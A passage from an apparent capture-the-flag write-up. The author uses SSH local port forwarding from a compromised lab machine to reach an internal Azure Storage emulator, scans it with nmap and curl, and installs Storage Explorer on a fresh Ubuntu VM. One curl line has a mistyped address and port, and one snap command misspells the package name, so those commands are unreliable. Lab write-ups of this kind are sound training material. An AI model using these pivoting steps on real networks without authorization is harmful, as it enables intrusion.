
If I make a request with curl to the local victim container on port 10000, I get a response. I am going to use SSH, to perform a local port forwarding, to bring port 10000 from the container to my machine and analyze it better. If I access it from the browser I get an error message, and if I search for it on the Internet, it already suggests that it is the Azure Storage Platform for the cloud. I search about the program that I must install to be able to access its resources, and I find important information that suggests me to install with snap the storage-explorer package, but once installed I get errors in its execution, maybe due to my Parrot OS, I am going to mount a new Virtual Machine with an Ubuntu, to see if I have more luck.
The Azure Storage platform is Microsoft’s cloud storage solution for modern data storage scenarios. Azure Storage offers highly available, massively scalable, durable, and secure storage for a variety of data objects in the cloud. Microsoft Azure Storage Explorer is a standalone app that makes it easy to work with Azure Storage data on Windows, macOS, and Linux. Victime Machine:
curl http://127.17.0.2:1000 # :)
Attacker machine:
# Local Port Forwarding
ssh jennifer@10.10.11.131 -L 10000:172.17.0.2:10000
lsof -i:10000
nmap -sCV -p10000 127.0.0.1
# --> snet-sensor-mgmt?
curl -s -X GET http://127.0.0.1:10000/
# --> InvalidQueryParameterValue


I will quickly set up a new virtual machine with VMWare and download the iso image from the official Ubuntu website. I follow all the instructions, making very few modifications and I already have the machine for testing, I think that in the resources stored in the Azure Storage Platform is stored the information that I will need to root the box.
Ubuntu: Storage Explorer is available in the Snap Store. The Storage Explorer snap installs all of its dependencies and updates when new versions are published to the Snap Store.







First I update the packages installed in the operating system, after that I can install snap and storage-explorer. If I run it for the first time, I am informed that I must first enter a command to authenticate. After running the program correctly and exploring the features, I find a way to set up a new connection, but I must have a password, which has a similar format in Base64.
sudo su
apt update
apt upgrade -y
setxkbmap es # Keyboard lenguage settings!!!
apt install snapd
snap install storage-explorer
storage-explorer
snap connect starage-explorer:password-manager-service:password-manager-service
storage-explorer



